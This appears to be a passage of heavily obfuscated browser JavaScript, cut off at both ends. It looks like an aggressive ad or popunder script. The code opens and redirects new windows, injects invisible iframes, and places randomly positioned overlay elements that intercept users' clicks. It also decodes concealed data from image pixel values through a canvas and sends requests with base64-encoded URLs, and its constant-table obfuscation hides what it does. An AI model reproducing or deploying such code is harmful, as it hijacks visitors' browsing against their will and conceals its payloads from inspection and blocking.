$.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.xn=function(n){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:return $.Gp+($.z,a.N)()+$.Iw+t+$.dg+e;break;case $.z:var t=b(l),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._En=$.z;$._En<$.CE;$._En+=$.BJ){switch($._En){case $.Bq:return($.z,v[$.Dp])(e+$.bw+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bc;$._Eg+=$.BJ){switch($._Eg){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bb](function(n){return n;})[$.ec](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?p[i](e,r||$.fe)[$.bb](function(n){return x[y]=i,n;})[$.ec](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cd]();break;}}}(u,n,t,e,r)[$.bb](function(n){return n&&n[$.Ci]?n:$.$($.dk,$.dn,$.Ci,n);});break;case $.BJ:var u=(e=e?e[$.bz]():$.BC)&&e!==f.Nn?[][$.bt](_):(o=[x[y]][$.bt](Object[$.Jj](p)),o[$.Jn](function(n,t){return n&&o[$.Jh](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.GD:function T(n,t,e,r){for($._DE=$.z;$._DE<$.Bq;$._DE+=$.BJ){switch($._DE){case $.Bc:return($.z,c.Un)(o,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.Id,o=($.z,i.J)();break;case $.z:($.z,v[$.Dp])($.aE),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fq:function g(n){return r[$.JA](n)?n:u[$.JA](n)?$.cf+n:o[$.JA](n)?$.Gp+window[$.bx][$.eh]+n:window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z,-$.BJ)[$.bt](n)[$.Jq]($.Iw);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bq;$._Cj+=$.BJ){switch($._Cj){case $.Bc:var r=e($.Ff),u=e($.Fq),a=t.zn=new S($.Jt,$.BC),o=($.CD!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.zn=void $.z,t.Ln=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return r[$.aj]=i[c],r[$.Gn]=i[$.Gn],function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gn]?$.z:c,r[$.aj]=i[c];break;case $.z:var t=n&&n[$.Df]&&n[$.Df].id,e=n&&n[$.Df]&&n[$.Df][$.IJ];break;}}};break;case $.z:var i=r[$.EE][$.Gt](a)[$.Jn](function(n){return!a[$.JA](n);}),c=$.z;break;}}},t.Xn=function(n){for($._o=$.z;$._o<$.Bc;$._o+=$.BJ){switch($._o){case $.BJ:t[$.ak]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Br](null,$.$($.Gn,n))[$.Ji](function(n,t){return($.z,r.nn)(e,t);})[$.Jq]($.en);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Ff;$._Db+=$.BJ){switch($._Db){case $.Bq:function o(){for($._CF=$.z;$._CF<$.Bc;$._CF+=$.BJ){switch($._CF){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bc;$._Bs+=$.BJ){switch($._Bs){case $.BJ:r[$.A]=e&&e[$.dj][$.A];break;case $.z:var e=[][$.cu][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Ix];break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:$.CD!=typeof window&&(r[$.Ju]=window,void $.z!==window[$.ap]&&(r[$.bl]=window[$.ap])),$.CD!=typeof document&&(r[$.Ix]=document,r[$.Jv]=document[u]),$.CD!=typeof navigator&&(r[$.In]=navigator),o(),r[$.EB]=function(){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.By][$.n](t),t[$.Bu]!==n[$.By]?!$.BJ:(t[$.Bu][$.ay](t),r[$.Ju]=window[$.Jr],r[$.Ix]=r[$.Ju][$.v],o(),!$.z);break;case $.z:var n=window[$.Jr][$.v],t=n[$.A]($.Cs);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jr])return null;break;}}},r[$.EC]=function(){try{return r[$.Ix][$.a][$.Bu]!==r[$.Ix][$.By]&&(r[$.dl]=r[$.Ix][$.a][$.Bu],r[$.dl][$.l][$.o]&&$.Hg!==r[$.dl][$.l][$.o]||(r[$.dl][$.l][$.o]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bt]=r;break;case $.Bc:var r=$.$(),u=$.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);break;case $.z:$.CC;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Fq;$._b+=$.BJ){switch($._b){case $.Ff:u[$.l][$.Gq]=o,u[$.l][$.Gr]=i;break;case $.Bc:t.Gn=$.Ho,t.Jn=$.Hk,t.Yn=$.Hp,t.Zn=[$.If,$.Ig,$.Ih,$.Ii,$.Ij,$.Ik],t.$n=$.Hq,t.Kn=$.w;break;case $.Bq:var r=t.Qn=$.Il,u=t.Wn=document[$.A](r),o=t.Vn=$.JB,i=t.nt=$.JC;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t.tt=$.Hr,t.et=[$.Il,$.Im,$.Hf,$.In,$.II],t.rt=[$.Io,$.Ip,$.Iq],t.ut=$.Hs,t.ot=$.Ht,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hu,t.ft=$.Hv,t.st=$.Hw,t.dt=$.Hx;break;case $.z:$.CC;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bq;$._G+=$.BJ){switch($._G){case $.Bc:t.vt=$.Hy,t.lt=$.Cj,t.wt=$.Hz,t.mt=$.IA,t.ht=$.IB,t.Nn=$.IC,t.yt=$.ID;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Ff;$._h+=$.BJ){switch($._h){case $.Bq:var i=window[$.Gl]||o[$.Bt];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t[$.Bt]=i;break;case $.Bc:var r,u=e($.Fr),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t){for($._Bp=$.z;$._Bp<$.CE;$._Bp+=$.BJ){switch($._Bp){case $.Bq:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jl)()||($.z,eval)($.bf);}catch(n){$.dm==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ff;$._DF+=$.BJ){switch($._DF){case $.Bq:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Dp])($.ci),($.z,u.hn)(),c.g===w.bn&&($.z,o.pt)()&&($.z,o._t)(($.z,r.B)()),window[i.U]=d.Bn,($.z,l[$.Bt])(c.g,n)[$.bb](function(){($.z,m.pn)([c.e,c.a],($.z,r.N)()),c.g===w.bn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fs),o=e($.Ft),i=e($.Bq),c=e($.z),a=h(e($.Ir)),f=e($.Fq),s=e($.Bc),d=e($.Fu),v=e($.Fv),l=h(e($.Is)),w=e($.Fj),m=e($.Fi);break;case $.CE:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.H),($.z,v.Xn)(f.en),($.z,a[$.Bt])();break;case $.Bc:function h(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Fq;$._n+=$.BJ){switch($._n){case $.Ff:a[$.EE]=($.z,o.Fn)(i.k,s),f[$.EE]=i.A,window[$.B]($.Gj,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gj,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fq),u=e($.Bq),o=e($.Fv),i=e($.z),c=t.D=$.$(),a=t[$.Gm]=$.$(),f=t[$.ED]=$.$();break;case $.Bq:c[$.EE]=i.S,window[$.B]($.Gj,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.ED]=t[$.Gm]=t.D=void $.z;break;case $.CE:var s=c[$.Gn]*u.G;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CE;$._Dk+=$.BJ){switch($._Dk){case $.Bq:function s(n,t){try{for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return n[$.Jh](e)+i;break;case $.z:var e=n[$.Jn](function(n){return-$.BJ<n[$.Jh](t);})[$.cd]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bc;$._g+=$.BJ){switch($._g){case $.BJ:return $.BJ;break;case $.z:{for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:if(o[$.JA](n))return $.Bc;break;case $.z:if(u[$.JA](n))return $.Bq;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bF]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n){return n;})[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n,t){return n+($.z,r[$.Dr])(t);},$.z)%$.Fq+$.BJ;};break;case $.Bc:var r=e($.Ff),u=new S($.Fw,$.Bd),o=new S($.Fx,$.Bd),i=$.Bc,c=[[$.EF],[$.EG,$.EH,$.EI],[$.EJ,$.Ea],[$.Eb,$.Ec,$.Ed],[$.Ee,$.Ef]],a=[[$.Eg],[-$.Fa],[-$.Fb],[-$.Fc,-$.Fd],[$.Eh,$.EI,-$.Eg,-$.Fe]],f=[[$.Ei],[$.Ej],[$.Ek],[$.El],[$.Em]];break;case $.z:$.CC;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bq;$._BJ+=$.BJ){switch($._BJ){case $.Bc:var r,u=e($.Fy),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n,t,e){for($._BB=$.z;$._BB<$.CE;$._BB+=$.BJ){switch($._BB){case $.Bq:return r[$.Bu][$.ay](r),u;break;case $.BJ:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bt][$.Ix][$.c]||o[$.Bt][$.Jv])[$.n](r);break;case $.Bc:var u=r[$.u][$.aq][$.BI](o[$.Bt][$.Ju],n,t,e);break;case $.z:var r=o[$.Bt][$.Ix][$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GD;$._Dd+=$.BJ){switch($._Dd){case $.Fj:function M(n){for($._q=$.z;$._q<$.Bq;$._q+=$.BJ){switch($._q){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,v.Q)(n);break;case $.z:($.z,o.pn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CE:function y(){for($._Cy=$.z;$._Cy<$.Bq;$._Cy+=$.BJ){switch($._Cy){case $.Bc:l=n[$.Ji](function(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return i[$.o]=f.Kn,i[$.Jr]=e+$.cG,i[$.aH]=r+$.cG,i[$.p]=u+$.cG,i[$.q]=o+$.cG,_(i);break;case $.z:var t=($.z,a[$.Dt])(n),e=t[$.Jr],r=t[$.aH],u=t[$.bi],o=t[$.bj],i=$.$();break;}}}),h=setTimeout(y,f.Gn);break;case $.BJ:var n=($.z,a[$.Du])(f.Yn)[$.Jn](function(n){for($._Cq=$.z;$._Cq<$.Bc;$._Cq+=$.BJ){switch($._Cq){case $.BJ:return!f.Zn[$.dw](function(n){return[t,e][$.Jq](f.$n)===n;});break;case $.z:var t=n[$.bi],e=n[$.bj];break;}}});break;case $.z:p();break;}}}break;case $.Fs:function b(n,t){for($._m=$.z;$._m<$.Bc;$._m+=$.BJ){switch($._m){case $.BJ:return Math[$.It](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bq:var l=[],w=void $.z,m=void $.z,h=void $.z;break;case $.Fi:function g(n){return n[b($.z,n[$.Gn])];}break;case $.Ff:function p(){l=l[$.Jn](function(n){return n[$.Bu]&&n[$.Bu][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fz),c=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),a=e($.Fs),f=e($.GA),s=e($.GB),d=e($.z),o=e($.Fi),i=e($.BJ),v=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.gt=y,t.Mt=p,t.jt=_,t.Ot=M,t._t=function(o){for($._Da=$.z;$._Da<$.CE;$._Da+=$.BJ){switch($._Da){case $.Bq:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.eC]&&($.z,a[$.Dw])(n[$.eC])||(n[$.cl](),n[$.cm](),p(),(document[$.c]||document[$.j])[$.n](i[$.bv])));},window[$.B](f.ut,m,f.it),i[$.Hu][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bc;$._CI+=$.BJ){switch($._CI){case $.BJ:($.z,s.St)(),n[$.cl](),n[$.cm](),n[$.cn](),w&&w()?M(o):($.z,c[$.Bt])(t,e,r,u,!$.z),i[$.bv][$.dH]();break;case $.z:var t=$.BC+i[$.Hu][$.ca],e=d._&&d._[$.eb]&&d._[$.eb][$.ep],r=d._&&d._[$.eb]&&d._[$.eb][$.eq],u=d._&&d._[$.eb]&&d._[$.eb][$.er];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&y();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fq;$._BA+=$.BJ){switch($._BA){case $.Ff:return i[$.bv]=r,i[$.Hu]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bq:o[$.bu]=f.tt,o[$.l][$.o]=$.cg,o[$.l][$.Gq]=b($.cx,$.cy),o[$.l][$.p]=b($.dJ,$.da)+$.cw,o[$.l][$.q]=b($.dJ,$.da)+$.cw,o[$.l][$.Jr]=b($.z,$.CE)+$.cG,o[$.l][$.cI]=b($.z,$.CE)+$.cG,o[$.l][$.aH]=b($.z,$.CE)+$.cG,o[$.l][$.cJ]=b($.z,$.CE)+$.cG;break;case $.BJ:r[$.Bm]=u;break;case $.CE:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.ce,n);break;}}}(o);break;case $.z:var n=new Date()[$.bD]();break;}}},t.bt=function(){for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:p();break;case $.z:m&&window[$.C](f.ut,m,f.it);break;}}},t.pt=function(){return void $.z===m;};break;case $.Fq:function _(t){for($._Ba=$.z;$._Ba<$.Bc;$._Ba+=$.BJ){switch($._Ba){case $.BJ:return Object[$.Jj](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CA](f.ct);break;}}}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bq;$._Cd+=$.BJ){switch($._Cd){case $.Bc:var r,u=e($.GC),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bq;$._Bn+=$.BJ){switch($._Bn){case $.Bc:if(u)try{c[$.by]=null;}catch(n){}break;case $.BJ:try{c[$.v][$.bx]=t;}catch(n){window[$.aq](t,i);}break;case $.z:try{if(c[$.bJ])throw new Error();}catch(n){return;}break;}}},n||$.ar),c;break;case $.z:var o=e||($.z,a[$.Bt])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.aq](o,i);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CE;$._Ck+=$.BJ){switch($._Ck){case $.Bq:var o=$.Ca,f=new S($.GE,$.Bd),s=new S($.GF,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(i){for($._Cb=$.z;$._Cb<$.CE;$._Cb+=$.BJ){switch($._Cb){case $.Bq:return r||u||o;break;case $.BJ:t[$.aB](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.ao](),r=t[$.ao](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jn](function(n){for($._Bf=$.z;$._Bf<$.Bc;$._Bf+=$.BJ){switch($._Bf){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),e=f[$.JA](n.id),r=f[$.JA](n[$.h]),u=f[$.JA](t);break;}}}),r=$.z<e[$.Gn]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gn]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bt])(window[$.bx][$.ca]),n=document[$.E]($.bG),t=[][$.Ba][$.BI](n)[$.Jn](function(n){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bt])(n[$.h]),e=t[$.eE]()===c[$.eE](),r=-$.BJ<n[$.h][$.Jh]($.eg),u=e||!i,o=s[$.JA](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.GD),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fs;$._Ed+=$.BJ){switch($._Ed){case $.Ff:function v(){for($._u=$.z;$._u<$.Ff;$._u+=$.BJ){switch($._u){case $.Bq:var t=n[$.Gt](i.z),e=c(t,$.Bq),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.CE:return[parseInt(r,$.GD)||new Date()[$.bD](),parseInt(o,$.GD)||$.z,parseInt(u,$.GD)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._EI=$.z;$._EI<$.Bq;$._EI+=$.BJ){switch($._EI){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bq;$._EE+=$.BJ){switch($._EE){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Ff;$._Bh+=$.BJ){switch($._Bh){case $.Bq:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bD]())return l(new Date()[$.bD](),$.z,$.z),$.z<a.v;break;case $.CE:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bD]();break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:l(e,new Date()[$.bD](),r+$.BJ);break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function l(n,t,e){for($._l=$.z;$._l<$.Bq;$._l+=$.BJ){switch($._l){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jq](i.z);break;}}}break;case $.CE:var r=e($.GG),i=e($.Bq),a=e($.z),f=$.En+a.e+$.Js,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.CC;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bq;$._H+=$.BJ){switch($._H){case $.Bc:t.xt=$.IE,t.At=$.IF;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Ff;$._Dy+=$.BJ){switch($._Dy){case $.Bq:function o(n){for($._Dw=$.z;$._Dw<$.Bc;$._Dw+=$.BJ){switch($._Dw){case $.BJ:o!==l&&o!==w||(t===m?(s[$.bn]=h,s[$.dd]=v.g,s[$.br]=v.e,s[$.de]=v.a):t!==y||!i||a&&!f||(s[$.bn]=p,s[$.bp]=i,($.z,d.Bn)(e,c,u,r)[$.bb](function(n){for($._De=$.z;$._De<$.Bc;$._De+=$.BJ){switch($._De){case $.BJ:t[$.bn]=b,t[$.bm]=e,t[$.bp]=i,t[$.Df]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.ec](function(n){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:t[$.bn]=_,t[$.bm]=e,t[$.bp]=i,t[$.Dd]=n&&n[$.Gj],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bn]&&g(o,s));break;case $.z:var e=n&&n[$.Df]&&n[$.Df][$.bm],t=n&&n[$.Df]&&n[$.Df][$.bn],r=n&&n[$.Df]&&n[$.Df][$.c],u=n&&n[$.Df]&&n[$.Df][$.bo],o=n&&n[$.Df]&&n[$.Df][$.Iv],i=n&&n[$.Df]&&n[$.Df][$.bp],c=n&&n[$.Df]&&n[$.Df][$.bq],a=n&&n[$.Df]&&n[$.Df][$.br],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(){for($._BE=$.z;$._BE<$.Bc;$._BE+=$.BJ){switch($._BE){case $.BJ:window[$.B]($.Gj,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gj,o),(u=new BroadcastChannel(w))[$.B]($.Gj,o);}catch(n){}break;}}};break;case $.CE:function g(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:window[$.Iu](t,$.Jk);break;case $.z:switch(t[$.Iv]=n){case w:u[$.Iu](t);break;case l:default:r[$.Iu](t);}break;}}}break;case $.Bc:var d=e($.Fu),v=e($.z),l=$.Cb,w=$.Cc,m=$.Cd,h=$.Ce,y=$.Cf,p=$.Cg,_=$.Ch,b=$.Ci,r=void $.z,u=void $.z;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ei=$.z;$._Ei<$.Fs;$._Ei+=$.BJ){switch($._Ei){case $.Ff:function _(n){return m(g(n)[$.Gt]($.BC)[$.Ji](function(n){return $.cw+($.HF+n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);})[$.Jq]($.BC));}break;case $.Bc:var h=$.FJ==typeof Symbol&&$.Jp==typeof Symbol[$.Jf]?function(n){return typeof n;}:function(n){return n&&$.FJ==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bg]?$.Jp:typeof n;};break;case $.Bq:t.Cn=function(n,i){return new f[$.Bt](function(r,u){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:o[$.ca]=n,o[$.bu]=y.ft,o[$.bn]=y.dt,o[$.cb]=y.st,document[$.By][$.cj](o,document[$.By][$.Bp]),o[$.cE]=function(){for($._Dz=$.z;$._Dz<$.Bc;$._Dz+=$.BJ){switch($._Dz){case $.BJ:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:o[$.Bu][$.ay](o),i===p.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.ca],((e=Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n){return n[$.ca]===t;})[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gk]=function(){o[$.Bu][$.ay](o),u();};break;case $.z:var o=document[$.A](y.at);break;}}});},t.Rn=function(t,v){return new f[$.Bt](function(s,n){for($._Eh=$.z;$._Eh<$.Bc;$._Eh+=$.BJ){switch($._Eh){case $.BJ:d[$.cb]=$.ch,d[$.h]=t,d[$.cE]=function(){for($._Eb=$.z;$._Eb<$.Fs;$._Eb+=$.BJ){switch($._Eb){case $.Ff:var a=btoa(o[$.Jq]($.BC)[$.ef]($.z,u)),f=v===p.ht?b(a):_(a);break;case $.Bc:var t=n[$.du]($.eA);break;case $.Bq:t[$.dh](d,$.z,$.z);break;case $.BJ:n[$.p]=d[$.p],n[$.q]=d[$.q];break;case $.Fq:return s(f);break;case $.CE:for(var e=t[$.dv]($.z,$.z,d[$.p],d[$.q]),r=e[$.Df],u=r[$.Ba]($.z,$.Fv)[$.Jn](function(n,t){return(t+$.BJ)%$.CE;})[$.Jm]()[$.dc](function(n,t,e){return n+t*Math[$.ed]($.fG,e);},$.z),o=[],i=$.Fv;i<r[$.Gn];i++)if((i+$.BJ)%$.CE){for($._EH=$.z;$._EH<$.Bc;$._EH+=$.BJ){switch($._EH){case $.BJ:(v===p.ht||$.fi<=c)&&o[$.aG](String[$.Ds](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dz);break;}}},d[$.Gk]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.Hn=function(u,o){for($._EA=$.z;$._EA<$.Bc;$._EA+=$.BJ){switch($._EA){case $.BJ:return new f[$.Bt](function(t,e){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:if(r[$.aq](c,u),r[$.bq]=i,r[$.cD]=!$.z,r[$.cB](p.vt,btoa(encodeURI(o))),r[$.cE]=function(){for($._DH=$.z;$._DH<$.Bc;$._DH+=$.BJ){switch($._DH){case $.BJ:n[$.dk]=r[$.dk],n[$.Ci]=i===p.mt?JSON[$.ei](r[$.Ci]):r[$.Ci],$.z<=[$.dn,$.do][$.Jh](r[$.dk])?t(n):e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));break;case $.z:var n=$.$();break;}}},r[$.Gk]=function(){e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));},c===p.yt){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:r[$.cB](p.lt,p.wt),r[$.cv](n);break;case $.z:var n=$.dm===(void $.z===a?$.CD:h(a))?JSON[$.ei](a):a;break;}}}else r[$.cv]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,c=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,a=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}},t.Un=function(t,v){for($._EC=$.z;$._EC<$.Bc;$._EC+=$.BJ){switch($._EC){case $.BJ:return new f[$.Bt](function(o,i){for($._Dx=$.z;$._Dx<$.Bq;$._Dx+=$.BJ){switch($._Dx){case $.Bc:window[$.B]($.Gj,n),a[$.h]=t,(document[$.c]||document[$.j])[$.n](a),s=setTimeout(d,y.Jn);break;case $.BJ:function n(n){for($._Du=$.z;$._Du<$.Bc;$._Du+=$.BJ){switch($._Du){case $.BJ:if(t===c)if(null===n[$.Df][t]){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:e[t]=$.$($.el,$.em,$.bm,btoa(encodeURI(v)),$.bo,w,$.c,$.dm===(void 